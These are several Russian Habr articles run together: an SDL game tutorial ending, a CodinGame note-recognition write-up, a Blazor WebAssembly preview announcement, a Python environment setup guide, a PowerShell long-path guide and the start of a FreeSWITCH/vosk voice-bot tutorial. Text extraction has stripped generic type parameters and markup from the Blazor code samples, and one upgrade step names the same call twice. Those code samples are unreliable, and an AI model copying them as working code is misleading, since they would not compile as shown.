если нажата клавиша Enter(**SDLK\_RETURN**), то Выводим буфер на экран, и очищаем буфер, если же нажата какая то буква(**SDL\_TEXTINPUT**), сохраняем ее в буфер(**inputText**).
```
} else if(e.type == SDL_MOUSEMOTION) {
SDL_GetMouseState(&x,&y);
}
}
if (x < 105 && cameraPosition.x >= 0) {
cameraPosition.x = cameraPosition.x -5;
brickVision.x = brickVision.x -1;
SDL_Delay(10);
}
if (x > 505 && cameraPosition.x < 340) {
cameraPosition.x = cameraPosition.x + 5;
brickVision.x = brickVision.x +1;
SDL_Delay(10);
}
if (y < 100 && cameraPosition.y >= 0) {
brickVision.y = brickVision.y -1;
cameraPosition.y = cameraPosition.y -5;
SDL_Delay(10);
}
if ( y > 360 && cameraPosition.y < 210) {
brickVision.y = brickVision.y +1;
cameraPosition.y = cameraPosition.y + 5;
SDL_Delay(10);
}
```
двигаем экран мышкой, по краю экрана.
```
SDL_RenderClear(gRenderer);
SDL_RenderCopy(gRenderer,groundTexture,&cameraPosition,NULL);
SDL_RenderCopy(gRenderer,groundTexture,NULL,&minimap);
SDL_SetRenderDrawColor(gRenderer,0x00,0xFF,0x00,0xFF);
SDL_RenderDrawRect(gRenderer,&brickVision);
SDL_RenderCopy(gRenderer,textTexture,NULL,&textPosition);
SDL_RenderPresent(gRenderer);
```
Очищаем экран и выводим все элементы на экран.
```
SDL_StopTextInput();
}
SDL_DestroyWindow(window);
TTF_Quit();
SDL_Quit();
}
```
[Ссылка на файлы](https://www.dropbox.com/sh/welukvo9tt7140f/AADWMMAcbnmBrhKz-tMb6IPBa?dl=0)
[<< предыдущий урок](https://habr.com/ru/post/580858/) | https://habr.com/ru/post/581790/ | null | ru | null |
# CodinGame November: Нотная грамота от Доктора Кто
В субботу (23.11.2013) прошел очередной конкурс от [CodinGame](http://www.codingame.com/). А так как в этот же день исполнилось ровно 50 лет со дня первого выпуска сериала «Доктор Кто», все задания на конкурсе были связаны с этой тематикой. В своей заметке я разберу одно из заданий, опишу вариант решения и укажу его недостатки.
#### О конкурсе
Я принимаю участие в конкурсе CodinGame второй раз. В прошлый раз это был [конкурс от oDesk](http://habrahabr.ru/company/idcee/blog/196740/). Там я занял 65-е место, хотя задачи были, субъективно, легче. В этот раз формат конкурса не изменился: две задачи, пятнадцать языков на выбор, четыре часа и более тысячи участников. Код можно набирать прямо во встроенном редакторе, заботливо подготовленные тесты прогонять тоже там.
Первая задача была проще, так сказать, «для разогрева». Но от второй у меня, как у человека неискушенного в спортивном программировании, волосы встали дыбом. Я потратил полчаса на то, чтобы разобрать задание, понять его и убедить себя, что это не шутка и я смогу написать это за оставшиеся два с половиной часа. Именно с этим заданием и хочу вас ознакомить.
#### Задание коротко
Распознать последовательность нот с черно-белой картинки, представленной в формате блоков черных и белых пикселей.

#### Задание подробно
На картинке изображен нотный стан из пяти линеек. Ноты могут располагаться на линейке, между линейками или на дополнительной линейке. Головка ноты может быть пустой или заполненной, что означает разную длину звука (пустая — половинная нота, заполненная — четвертная). Ноты, расположенные в нижней половине нотоносца, записаны штилем вверх, в верхней части — штилем вниз. Штиль ноты «B» может быть направлен как вверх, так и вниз.
Данные поступают с STDIN, ответ нужно выдать в STDOUT. На вход скрипта приходит две строки: первая — ширина и высота картинки через пробел, вторая — закодированная картинка. Изображение передается используя кодирование длин серий (Run-Length Encoding). Последовательность пикселей одного цвета кодируется одной буквой (B для черных пикселей, W для белых), после которой через пробел идет число, обозначающее количество пикселей этого цвета. Например: W 5 B 20 W 16 означает 5 белых пикселей, после которых идет 20 черных пикселей и еще 16 белых пикселей. Изображение кодируется сверху вниз, слева направо. Один блок может продолжаться на следующей строке. На выход нужно выдать строку с указанием нот (и их длительности) через пробел. По заданию, между нотами в верхней и нижней половинах нотоносца нет различия. Значение имеет только длина, которая передается буквами H (для половинной ноты) или Q (для четвертной).
#### Параметры изображения:
100 < Ширина < 5000
70 < Высота < 300
Минимальная ширина нотных линеек и штилей 1 пиксель
Минимальное расстояние между двумя нотами 1 пиксель
Расстояние между двумя линейками не меньше 8 пикселей и как минимум в 4 раза больше ширины линейки
#### Пример
Вход: 
```
120 176
W 4090 B 100 W 20 B 100 W 20 B 100 W 20 B 100 W 1020 B 2 W 118 B 2 W 118 B 2 W 118 B 2 W 118 B 2 W 26 B 10 W 82 B 2 W 25 B 12 W 81 B 2 W 23 B 4 W 8 B 4 W 79 B 2 W 23 B 2 W 12 B 2 W 79 B 2 W 22 B 2 W 14 B 2 W 78 B 2 W 21 B 3 W 14 B 3 W 77 B 2 W 21 B 2 W 16 B 2 W 77 B 2 W 20 B 3 W 16 B 3 W 36 B 64 W 18 B 18 W 20 B 64 W 18 B 18 W 20 B 64 W 18 B 18 W 20 B 64 W 18 B 18 W 60 B 2 W 20 B 2 W 18 B 2 W 76 B 2 W 20 B 3 W 16 B 3 W 76 B 2 W 20 B 3 W 16 B 2 W 77 B 2 W 20 B 4 W 14 B 3 W 77 B 2 W 20 B 4 W 14 B 2 W 78 B 2 W 20 B 2 W 1 B 2 W 12 B 2 W 79 B 2 W 20 B 2 W 1 B 4 W 8 B 4 W 79 B 2 W 20 B 2 W 3 B 12 W 81 B 2 W 20 B 2 W 4 B 10 W 82 B 2 W 20 B 2 W 96 B 2 W 20 B 2 W 96 B 2 W 20 B 2 W 96 B 2 W 20 B 2 W 96 B 2 W 20 B 2 W 96 B 2 W 20 B 2 W 96 B 2 W 20 B 2 W 96 B 2 W 20 B 2 W 96 B 2 W 20 B 2 W 96 B 2 W 20 B 2 W 96 B 2 W 20 B 2 W 56 B 100 W 20 B 100 W 20 B 100 W 20 B 100 W 46 B 10 W 4 B 2 W 20 B 2 W 81 B 12 W 3 B 2 W 20 B 2 W 79 B 16 W 1 B 2 W 20 B 2 W 79 B 16 W 1 B 2 W 20 B 2 W 78 B 20 W 20 B 2 W 77 B 21 W 20 B 2 W 77 B 21 W 20 B 2 W 76 B 22 W 20 B 2 W 76 B 22 W 20 B 2 W 76 B 22 W 20 B 2 W 76 B 22 W 20 B 2 W 76 B 22 W 20 B 2 W 76 B 22 W 20 B 2 W 76 B 22 W 20 B 2 W 77 B 20 W 21 B 2 W 77 B 20 W 21 B 2 W 78 B 18 W 22 B 2 W 79 B 16 W 23 B 2 W 79 B 16 W 23 B 2 W 81 B 12 W 25 B 2 W 56 B 100 W 20 B 100 W 20 B 100 W 20 B 100 W 2420 B 100 W 20 B 100 W 20 B 100 W 20 B 100 W 5050
```
Выход:
```
AQ DH
```
Список всех тестов, которые должен пройти скрипт, можно посмотреть [тут](http://files.codingame.com/pub/dw/dw2-allimages.html).
#### Решение
Я опишу базовый алгоритм, а код приводить не буду. Кому интересно — можете посмотреть [тут](http://www.codingame.com/cg/#!report:19836700eee45387937e87eb9c27df92e44ed6) (perl). Решения других участников можно посмотреть на [странице результатов](http://www.codingame.com/cg/#!ranking:17). Если вы хотите самостоятельно решить эту задачу, то она через пару недель, скорее всего, будет доступна в [тренировках](http://www.codingame.com/cg/#!page:training).
**Решение**1) Разбираем входные данные и формируем массив столбцов картинки
2) Проходим по столбцам, игнорируя пустые (на картинке обведены зеленым). Первый встреченный столбец, в котором есть черные пиксели, запоминаем как разделитель между нотами (на картинке обведены синим). Все не пустые столбцы, которые не совпадают с разделителем, считаем нотами (на картинке обведены красным) и сохраняем по отдельности.
3) Проходим по массиву нот и распознаем каждую ноту
4) Берем средний столбец ноты
5) Проверяем все интервалы между нотными линейками (обозначены фиолетовым)

6) Возможные варианты для каждого интервала:
— интервал не содержит черных пикселей (пуст) — нота не найдена, переходим к следующему
— первый пиксель черный и интервал не содержит белых пикселей — найдена четвертная нота между линейками
— первый пиксель черный и интервал содержит белые пиксели — найдена половинная нота между линейками
— интервал содержит белые-черные-белые пиксели — найдена половинная нота на следующей линейке
— иначе — найдена четвертная нота на следующей линейке
#### Недостатки решения
В ходе решения я сделал несколько предположений относительно картинки. Явно в условии это не указано, но для всех тестов эти предположения выполнялись. При нарушении любого из условий картинка будет обработана с ошибкой.
Предположения:
1) первый не пустой столбец это разделитель, а не начало ноты;
2) ширина линеек и расстояние между ними не меняется на всей картинке;
3) нота занимает все место между двумя линейками.
#### Итоги
Решение этой задачи заняло у меня 2 часа 40 минут. Задача решена в полном объеме, все тесты пройдены. По результатам конкурса я занял 23-е место. | https://habr.com/ru/post/203508/ | null | ru | null |
# Blazor WebAssembly 3.2.0 Preview 1 теперь доступна
Сегодня мы выпустили новое предварительное обновление для Blazor WebAssembly с множеством замечательных новых функций и улучшений.
Вот что нового в этом выпуске:
* Версия обновлена до 3.2
* Упрощенный запуск
* Улучшения размера загрузки
* Поддержка клиента .NET SignalR

Начало
------
Чтобы начать работу с Blazor WebAssembly 3.2.0 Preview 1 [установите .NET Core 3.1 SDK](https://dotnet.microsoft.com/download/dotnet-core/3.1) и затем выполните следующую команду:
```
dotnet new -i Microsoft.AspNetCore.Blazor.Templates::3.2.0-preview1.20073.1
```
Вот и все! Вы можете найти дополнительные документы и примеры на [https://blazor.net](https://blazor.net/).
Обновить существующий проект
----------------------------
Чтобы обновить существующее приложение Blazor WebAssembly с 3.1.0 Preview 4 до 3.2.0 Preview 1:
* Обновите все ссылки на пакеты Microsoft.AspNetCore.Blazor\* на 3.2.0-preview1.20073.1.
* В *Program.cs* в клиентском проекте Blazor WebAssembly замените `BlazorWebAssemblyHost.CreateDefaultBuilder()` на `WebAssemblyHostBuilder.CreateDefault()`.
* Переместите регистрации корневых компонентов в клиентском проекте Blazor WebAssembly из `Startup.Configure` в *Program.cs* вызвав `builder.RootComponents.Add(селектор строк)`.
* Переместите настроенные службы в клиентском проекте Blazor WebAssembly из `Startup.ConfigureServices` в *Program.cs* добавив сервисы в коллекцию `builder.Services`.
* Удалите *Startup.cs* из клиентского проекта Blazor WebAssembly client project.
* Если вы размещаете Blazor WebAssembly с ASP.NET Core, в вашем *Server* проекте замените вызов `app.UseClientSideBlazorFiles(...)` на `app.UseClientSideBlazorFiles(...)`.
Версия обновлена до 3.2
-----------------------
В этом выпуске мы обновили версии пакетов Blazor WebAssembly до 3.2, чтобы отличать их от недавнего выпуска .NET Core 3.1 Long Term Support (LTS). Соответствующего выпуска .NET Core 3.2 не существует — новая версия 3.2 применяется только к Blazor WebAssembly. Blazor WebAssembly в настоящее время основана на .NET Core 3.1, но не наследует статус .NET Core 3.1 LTS. Вместо этого начальный выпуск Blazor WebAssembly, запланированный на май этого года, будет *Current*, который «поддерживается в течение трех месяцев после следующего выпуска Current или LTS», как описано в [.политике поддержки .NET Core](https://dotnet.microsoft.com/platform/support/policy/dotnet-core) . Следующий запланированный выпуск Blazor WebAssembly после выпуска 3.2 в мае будет с [.NET 5](https://devblogs.microsoft.com/dotnet/introduction-net-5/) . Это означает, что после выхода .NET 5 вам потребуется обновить приложения Blazor WebAssembly до .NET 5, чтобы поддерживать его.
Упрощенный запуск
-----------------
В этом выпуске мы упростили API запуска и хостинга для Blazor WebAssembly. Первоначально API запуска и размещения для Blazor WebAssembly были разработаны для отражения шаблонов, используемых в ASP.NET Core, но не все концепции были актуальны. Обновленные API также позволяют использовать некоторые новые сценарии.
Вот как выглядит новый код запуска в *Program.cs*:
```
public class Program
{
public static async Task Main(string[] args)
{
var builder = WebAssemblyHostBuilder.CreateDefault(args);
builder.RootComponents.Add("app");
await builder.Build().RunAsync();
}
}
```
Приложения Blazor WebAssembly теперь поддерживают асинхронные `Main` методы для точки входа в приложение.
Чтобы создать хост по умолчанию, вызовите `WebAssemblyHostBuilder.CreateDefault()`. Корневые компоненты и сервисы настраиваются с помощью компоновщика; отдельный класс `Startup` больше не нужен. В следующем примере добавляется `WeatherService`, поэтому он доступен через внедрение зависимостей (DI):
```
public class Program
{
public static async Task Main(string[] args)
{
var builder = WebAssemblyHostBuilder.CreateDefault(args);
builder.Services.AddSingleton();
builder.RootComponents.Add("app");
await builder.Build().RunAsync();
}
}
```
После того как хост создан, вы можете получить доступ к сервисам из корневой области DI до того, как какие-либо компоненты будут представлены. Это может быть полезно, если вам нужно запустить некоторую логику инициализации, прежде чем что-либо будет отображено:
```
public class Program
{
public static async Task Main(string[] args)
{
var builder = WebAssemblyHostBuilder.CreateDefault(args);
builder.Services.AddSingleton();
builder.RootComponents.Add("app");
var host = builder.Build();
var weatherService = host.Services.GetRequiredService();
await weatherService.InitializeWeatherAsync();
await host.RunAsync();
}
}
```
Хост также теперь предоставляет экземпляр центральной конфигурации для приложения. Конфигурация не заполняется никакими данными по умолчанию, но вы можете заполнить ее, как требуется в вашем приложении.
```
public class Program
{
public static async Task Main(string[] args)
{
var builder = WebAssemblyHostBuilder.CreateDefault(args);
builder.Services.AddSingleton();
builder.RootComponents.Add("app");
var host = builder.Build();
var weatherService = host.Services.GetRequiredService();
await weatherService.InitializeWeatherAsync(host.Configuration["WeatherServiceUrl"]);
await host.RunAsync();
}
}
```
Улучшения размера загрузки
--------------------------
Приложения Blazor WebAssembly запускают компоновщик .NET IL в каждой сборке для удаления неиспользуемого кода из приложения. В предыдущих выпусках обрезались только основные библиотеки фреймворков. Начиная с этого выпуска сборки Blazor также обрезаются, что приводит к незначительному уменьшению размера — около 100 КБ. Как и раньше, если вам когда-либо понадобится отключить связывание, добавьте свойсвто `false` к вашему фалу проекта.
Поддержка клиента .NET SignalR
------------------------------
Теперь вы можете использовать SignalR из ваших приложений Blazor WebAssembly с помощью клиента .NET SignalR.
Чтобы попробовать SignalR в своем приложении Blazor WebAssembly:
1. Создайте приложение Blazor WebAssembly, размещенное на ASP.NET Core.
```
dotnet new blazorwasm -ho -o BlazorSignalRApp
```
2. Добавьте пакет клиента ASP.NET Core SignalR в проект *Client*.
```
cd BlazorSignalRApp
dotnet add Client package Microsoft.AspNetCore.SignalR.Client
```
3. В проекте *Server* добавьте следующий класс *Hub/ChatHub.cs*.
```
using System.Threading.Tasks;
using Microsoft.AspNetCore.SignalR;
namespace BlazorSignalRApp.Server.Hubs
{
public class ChatHub : Hub
{
public async Task SendMessage(string user, string message)
{
await Clients.All.SendAsync("ReceiveMessage", user, message);
}
}
}
```
4. В проекте *Server* добавьте службы SignalR в методе `Startup.ConfigureServices`.
```
services.AddSignalR();
```
5. Также добавьте конечную точку для `ChatHub` в `Startup.Configure`.
```
.UseEndpoints(endpoints =>
{
endpoints.MapDefaultControllerRoute();
endpoints.MapHub("/chatHub");
endpoints.MapFallbackToClientSideBlazor("index.html");
});
```
6. Обновите *Pages/Index.razor* в проекте *Client* следующей разметкой.
```
@using Microsoft.AspNetCore.SignalR.Client
@page "/"
@inject NavigationManager NavigationManager
User:
Message:
Send Message
---
@foreach (var message in messages)
{
* @message
}
@code {
HubConnection hubConnection;
List messages = new List();
string userInput;
string messageInput;
protected override async Task OnInitializedAsync()
{
hubConnection = new HubConnectionBuilder()
.WithUrl(NavigationManager.ToAbsoluteUri("/chatHub"))
.Build();
hubConnection.On("ReceiveMessage", (user, message) =>
{
var encodedMsg = user + " says " + message;
messages.Add(encodedMsg);
StateHasChanged();
});
await hubConnection.StartAsync();
}
Task Send() => hubConnection.SendAsync("SendMessage", userInput, messageInput);
public bool IsConnected => hubConnection.State == HubConnectionState.Connected;
}
```
7. Создайте и запустите проект *Server*
```
cd Server
dotnet run
```
8. Откройте приложение в двух отдельных вкладках браузера, чтобы общаться в режиме реального времени через SignalR.
Известные проблемы
------------------
Ниже приведен список известных проблем этого выпуска, которые будут устранены в будущем обновлении.
* Запуск нового приложения Blazor WebAssembly, размещенного на ASP.NET Core, из командной строки приводит к появлению предупреждения:
```
CSC : warning CS8034: Unable to load Analyzer assembly C:\Users\user\.nuget\packages\microsoft.aspnetcore.components.analyzers\3.1.0\analyzers\dotnet\cs\Microsoft.AspNetCore.Components.Analyzers.dll : Assembly with same name is already loaded.
```
+ Решение: это предупреждение может быть проигнорировано или удалено с помощью свойства `true` MSBuild.
Отзывы
------
Мы надеемся, что вам понравятся новые функции в этой предварительной версии Blazor WebAssembly! Пожалуйста, дайте нам знать, что вы думаете, сообщая о проблемах на [GitHub](https://github.com/dotnet/aspnetcore/issues).
Спасибо за использование Blazor. | https://habr.com/ru/post/486638/ | null | ru | null |
# Настраиваем окружение Python с помощью pyenv, virtualenvwrapper, tox и pip-compile

Эти инструменты упростят настройку и позволит автоматизировать рутинные операции. Они избавят разработчика от многих сложностей, которые мешают сосредоточиться на решении задач и комфортном написании кода.
Есть много способов настройки окружения Python. В этом материале об одном из них. Но это, безусловно, не является единственным решением.
Python — это язык программирования общего назначения, который часто рекомендуют начинающим. За двадцать лет его существования написано несколько книг по Python. Хотя язык часто называют простым, настройка инструментария Python для разработки далеко не самая простая задача.

Настройка окружения Python достаточно сложна: [xkcd](https://xkcd.com/1987/)
Используйте pyenv для управления версиями
-----------------------------------------
На мой взгляд, это лучший менеджер версий Python. Однако стоит отметить, что pyenv работает на Linux, Mac OS X и WSL2: то есть, трёх «UNIX-подобных» средах.
Установка самого pyenv иногда может оказаться непростой. Но может помочь [специальный установщик](https://github.com/pyenv/pyenv-installer) pyenv, который использует curl | bash для начальной загрузки.
Если вы используете Mac (или другую систему, в которой вы запускаете Homebrew), вы можете прочитать инструкции по установке и использованию pyenv [здесь](https://opensource.com/article/20/4/pyenv).
После установки и настройки pyenv вы можете использовать pyenv global для установки версии Python по умолчанию. Можете выбрать свою «любимую» версию. Обычно это самая последняя стабильная версия, но это не точно -)
Используйте virtualenvwrapper для настройки виртуального окружения
------------------------------------------------------------------
Для Python можно создавать виртуальные окружения, то есть помещать каждый проект в изолированную среду. Это можно сделать с помощью virtualenvwrapper. Тогда появляется возможность переключаться между виртуальными окружениями в любой момент.
Подробнее о настройке виртуального окружения можно прочесть [здесь](https://python-scripts.com/virtualenv).
Если вам нужно многократно создавать и использовать одно и то же виртуальное окружение, имеет смысл автоматизировать процесс. На сегодняшний день мой выбор — это tox.
Используйте tox для автоматизации
---------------------------------
[Tox](https://habr.com/ru/company/otus/blog/444204) — отличный инструмент для автоматизации ваших тестов. В каждом окружении Python я создаю файл tox.ini. Независимо от того, какую систему я использую для непрерывной интеграции, всё будет работать. И я могу запустить его локально с помощью virtualenvwrapper:
`$ workon runner
$ tox`
Дело в том, что я тестирую свой код на нескольких версиях Python и нескольких версиях библиотечных зависимостей. Это означает, что tox будет работать в нескольких средах. В некоторых из них будут актуальные зависимости. В некоторых — замороженные. Я мог бы также сгенерировать их локально с помощью pip-compile.
В последнее время я рассматриваю [nox](https://pypi.org/project/nox/) как на замену tox. В этой статье я не буду объяснять причины, но вам стоит обратить на него внимание.
Используйте pip-compile для управления зависимостями
----------------------------------------------------
Python каждый раз загружает свои зависимости на этапе выполнения кода. Понимание и контроль того, какая версия зависимостей используется поможет избежать неожиданных сбоев во время работы программы. Это означает, что мы должны подумать об инструментах управления зависимостями.
Для каждого нового проекта я подключаю файл require.in, который (как правило) содержит только один символ:
`.`
Да, тут всё правильно. Строка с одной точкой. В файле setup.pyfile для зависимостей я прописываю Twisted> = 17.5 вместо Twisted == 18.1, которая затрудняет обновление до новых версий библиотеки.
«.» означает «текущий каталог», в котором соответствующий файл setup.py используется в качестве источника информации о зависимостях.
Это означает, что при использовании pip-compile requirements.in > requirements.txt будет создан файл с замороженными зависимостями. Вы можете использовать этот файл зависимостей либо в виртуальной среде, созданной virtualenvwrapper, либо в tox.ini.
Иногда может пригодиться файл requirements-dev.txt, сгенерированный из requirements-dev.in (contents: .[dev]) или requirements-test.txt, сгенерированный из requirements-test.in (contents: .[test]).
В качестве альтернативы pip-compile можно использовать [dephell](https://github.com/dephell/dephell). У инструмента dephell есть много интересностей, например, использование асинхронных HTTP-запросов для загрузки зависимостей.
Вывод
-----
Я считаю Python мощным и красивым языком. Тем не менее, чтобы продуктивно работать, я использую определенный набор инструментов, которые доказали свою эффективность, по крайней мере для меня. Поэтому используйте эти четыре инструмента — pyenv, virtualenvwrapper, tox и pip-compile — и будет вам счастье =)
---
#### На правах рекламы
Встречайте! Впервые в России — **эпичные серверы**!
Мощные [серверы на базе новейших процессоров AMD EPYC](https://vdsina.ru/pricing?partner=habr25). Частота процессора до 3.4 GHz. Тарифы — от 10 рублей в сутки!
[](https://vdsina.ru/cloud-servers?partner=habr25) | https://habr.com/ru/post/507468/ | null | ru | null |
# Windows, PowerShell и длинные пути
[](https://habr.com/ru/post/457204/)
Думаю, вам, как и мне, не раз приходилось видеть пути вида **\!!! Важное\\_\_\_\_Новое\_\_\_\_\!!! Не удалять!!!\Приказ №98819-649-Б от 30 февраля 1985г. о назначении Козлова Ивана Александровича временно исполняющим обязанности руководителя направления по сопровождению корпоративных VIP-клиентов и организации деловых встреч в кулуарах.doc**.
И зачастую открыть такой документ в Windows сходу не получится. Кто-то практикует workaround в виде мапирования дисков, кто-то использует файловые менеджеры, умеющие работать с длинными путями: Far Manager, Total Commander и им подобные. А еще многие с грустью наблюдали, как созданный ими PS-скрипт, в который было вложено немало труда и который в тестовом окружении работал на ура, в боевой среде беспомощно жаловался на непосильную задачу: *The specified path, file name, or both are too long. The fully qualified file name must be less than 260 characters, and the directory name must be less than 248 characters.*
Как оказалось, 260 символов хватит «не только лишь всем». Если вам интересно выйти за границы дозволенного — прошу под кат.
Вот лишь некоторые из печальных последствий ограничения длины файлового пути:
* на сервере есть папка, например, D:\Data\Shared\Accounting, которая расшарена по SMB и монтируется пользователям как сетевой диск S; пользователи создают файлы, которые не смогут прочитать админы/скрипты при локальном доступе с сервера, т.к. абсолютный путь получается длиннее сетевого;
* [ошибки синхронизации перемещаемых профилей](https://www.experts-exchange.com/questions/26729679/Roaming-profiles-and-long-filenames.html);
* [проблемы с восстановлением из теневых копий](https://social.technet.microsoft.com/Forums/en-US/5ce4b774-69b5-4ff6-844b-e353849dd222/shadow-copy-and-long-path?forum=winserverfiles);
* при переносе данных из других систем, в которых менее жёсткие ограничения к длине пути, в новом окружении часть из них станет недоступной без танцев с бубном;
* [неверные данные при подсчете размеров и количества файлов в папках](https://habr.com/ru/post/261359/);
* etc...
Немного отклоняясь от темы, замечу, что для DFS Replication рассматриваемая в статье проблема не страшна и файлы с длинными именами успешно путешествуют с сервера на сервер (если, конечно, в остальном вы всё [сделали правильно](https://habr.com/ru/post/424139/)).
Еще хотелось бы обратить внимание на очень полезную и не раз меня выручавшую утилиту [robocopy](https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/robocopy). Ей тоже не страшны длинные пути, да и умеет она многое. Поэтому если задача сводится к копированию/переносу файловых данных, можно остановиться на ней. Если нужно пошаманить со списками контроля доступа в файловой системе (DACL), посмотрите в сторону [subinacl](https://www.microsoft.com/en-us/download/details.aspx?id=23510). Несмотря на солидный возраст, отлично себя показала на Windows 2012 R2. [Тут](https://www.osp.ru/winitpro/2002/10/13028067) рассмотрены способы применения.
Мне же было интересно научить работать с длинными путями PowerShell. С ним почти как в бородатом анекдоте про Ивана-Царевича и Василису Прекрасную.
#### Быстрый способ
Перейти на ~~Linux и не париться~~ Windows 10/2016/2019 и включить соответствующий параметр групповой политики/твикнуть реестр. Подробно на этом способе останавливаться не буду, т.к. в сети уже много статей на эту тему, например, [эта](https://www.howtogeek.com/266621/how-to-make-windows-10-accept-file-paths-over-260-characters/).
Учитывая, что в большинстве компаний много, мягко говоря, не свежих версий операционных систем, способ этот быстрый только для написания на бумаге, если, конечно, вы не из тех счастливчиков, у которых мало legacy-систем и царят Windows 10/2016/2019.
#### Долгий способ
Тут сразу оговоримся, что изменения не затронут поведение проводника Windows, а дадут возможность использовать длинные пути в командлетах PowerShell, таких как Get-Item, Get-ChildItem, Remove-Item и др.
Для начала обновим PowerShell. Делается на раз-два-три.
1. Обновляем .NET Framework до версии не ниже 4.6 (вообще, PowerShell 5.1 установится и на 4.5, но, судя по жалобам на форумах, некоторые PS-командлеты при такой конфигурации могут работать неправильно). Операционная система должна быть не ниже Windows 7 SP1/2008 R2. Актуальную версию загрузить можно [здесь](https://dotnet.microsoft.com/download/dotnet-framework), дополнительную информацию почитать [тут](https://docs.microsoft.com/ru-ru/dotnet/framework/migration-guide/how-to-determine-which-versions-are-installed).
2. [Скачиваем](https://www.microsoft.com/en-us/download/details.aspx?id=54616) и устанавливаем Windows Management Framework 5.1
3. Перезагружаем машину.
Трудолюбивые могут сделать описанные выше шаги вручную, ленивые — с помощью SCCM, политик, скриптов и ~~эникеев~~ других средств автоматизации.
Текущую версию PowerShell можно узнать из переменной *$PSVersionTable*. После обновления должно быть примерно так:

Теперь при использовании командлетов *Get-ChildItem* и ему подобных вместо привычного *Path* будем использовать *LiteralPath*.
Формат путей при этом будет немного другим:
```
Get-ChildItem -LiteralPath "\\?\C:\Folder"
Get-ChildItem -LiteralPath "\\?\UNC\ServerName\Share"
Get-ChildItem -LiteralPath "\\?\UNC\192.168.0.10\Share"
```
Для удобства преобразования путей из привычного формата в формат *LiteralPath* можно использовать вот такую функцию:
```
Function ConvertTo-LiteralPath {
Param([parameter(Mandatory=$true, Position=0)][String]$Path)
If ($Path.Substring(0,2) -eq "\\") {Return ("\\?\UNC" + $Path.Remove(0,1))}
Else {Return "\\?\$Path"}
}
```
Обратите внимание, что при задании параметра *LiteralPath* нельзя использовать подстановочные символы (*\**, *?* и т.д.).
Помимо параметра *LiteralPath*, в обновленной версии PowerShell командлет *Get-ChildItem* получил параметр *Depth*, с помощью которого можно задавать глубину вложенности для рекурсивного поиска, я пару раз его использовал и остался доволен.
Теперь можно не бояться, что ваш PS-скрипт собьется с долгого тернистого пути и не разглядит далекие файлы. Меня, например, очень выручил этот подход при написании скрипта для сбрасывания атрибута «временный» у файлов в DFSR-папках. Но это уже другая история, о которой я постараюсь рассказать в другой статье.
**UPD 06.07.2019:** [Обещанная статья](https://habr.com/ru/post/459020/)
От вас же жду интересных комментариев и предлагаю пройти опрос.
**UPD 23.07.2020:** Если командлет *Get-ChildItem* выдает ошибку *«путь содержит недопустимые знаки»*, обновите .NET Framework до актуальной версии (за уточнение спасибо [mordaden](https://habr.com/ru/users/mordaden/)).
**Полезные ссылки:**
[docs.microsoft.com/ru-ru/dotnet/api/microsoft.powershell.commands.contentcommandbase.literalpath?view=powershellsdk-1.1.0](https://docs.microsoft.com/ru-ru/dotnet/api/microsoft.powershell.commands.contentcommandbase.literalpath?view=powershellsdk-1.1.0)
[docs.microsoft.com/en-us/powershell/module/microsoft.powershell.management/get-childitem?view=powershell-5.1](https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.management/get-childitem?view=powershell-5.1)
[stackoverflow.com/questions/46308030/handling-path-too-long-exception-with-new-psdrive/46309524](https://stackoverflow.com/questions/46308030/handling-path-too-long-exception-with-new-psdrive/46309524)
[luisabreu.wordpress.com/2013/02/15/theliteralpath-parameter](https://luisabreu.wordpress.com/2013/02/15/theliteralpath-parameter/) | https://habr.com/ru/post/457204/ | null | ru | null |
# Голосовой бот + телефония на полном OpenSource. Часть 2 — учим бота слушать и говорить

В [первой](https://habr.com/ru/post/511722/) части статьи я описал как создать простого чат бота, в этой статье мы научим нашего бота говорить и слушать русскую речь и переводить ее в текст.
Чтобы наш чат-бот заговорил и начал слушать, нужно пройти несколько подготовительных этапов:
1. Озвучить все ответные фразы
2. Установить систему телефонии
3. Установить систему распознавания голоса
4. Написать простые скрипты для связи телефонии и нашей нейронной сети с чат-ботом
Шаг 1: Озвучка ответных фраз
============================
Так как наш бот довольно примитивный и может произносить только заранее подготовленные фразы, то первым делом озвучим все наши ответные фразы с использованием к примеру yandex speechkit. Положим их в корневую директорию с аудиозаписями freeswitch /usr/share/freeswitch/sounds/en/us/callie/ivr предварительно обрежем длину имени до 50 символов.
Шаг 2: Установка системы телефонии
==================================
Для того, чтобы наш робот приносил пользу, его надо научить работать с системой телефонии. Была выбрана перспективная система телефонии Freeswitch.
Чтобы научить freeswitch понимать русскую речь, ему необходимо настроить интеграцию с системой распознавания речи, в нашем случае это будет бесплатный сервер vosk.
Для сборки freeswitch с поддержкой mod\_vosk рекомендуется использовать [репозиторий](https://github.com/alphacep/freeswitch), предлагаемый разработчиком vosk. Скомпилировать его можно по [инструкции](https://freeswitch.org/confluence/display/FREESWITCH/Debian+10+Buster)на сайте freeswitch. **Важный момент**, для корректной работы mod\_vosk необходимо перекомпилировать libks из [репозитория](https://github.com/alphacep/libks).
**PS.** для удобства конфигурирования Freeswitch можно установить вэб-интерфейс [FusionPBX](https://www.fusionpbx.com/download)
Шаг 3: Установка системы распознавания голоса
=============================================
Для распознавания голоса был выбран бесплатный сервер [vosk](https://alphacephei.com/ru/). Базовая установка очень проста, достаточно просто скачать докер образ и запустить на вашей машине.
```
docker run -d -p 2700:2700 alphacep/kaldi-ru:latest
```
